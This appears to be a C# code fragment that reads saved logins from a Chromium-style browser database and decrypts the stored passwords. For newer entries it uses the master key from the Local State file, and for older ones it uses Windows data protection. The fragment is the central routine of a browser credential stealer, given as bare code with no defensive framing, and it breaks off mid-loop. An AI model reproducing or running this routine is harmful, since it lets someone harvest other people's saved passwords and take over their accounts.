 for (int I = 0; I <= SQLDatabase.GetRowCount() - 1; I++)
{
try
{
//Get values with row number and column name
string host = SQLDatabase.GetValue(I, "origin_url");
string username = SQLDatabase.GetValue(I, "username_value");
string password = SQLDatabase.GetValue(I, "password_value");
if (password != null)
{
//check v80 password signature. its starting with v10 or v11
if (password.StartsWith("v10") || password.StartsWith("v11"))
{
//Local State file located in the parent folder of profile folder.
byte[] masterKey = GetMasterKey(Directory.GetParent(loginFile).Parent.FullName);
if (masterKey == null)
continue;
password = DecryptWithKey(Encoding.Default.GetBytes(password), masterKey);
}
else
password = Decrypt(password); //Old versions using UnprotectData for decryption without any key
}
else
continue;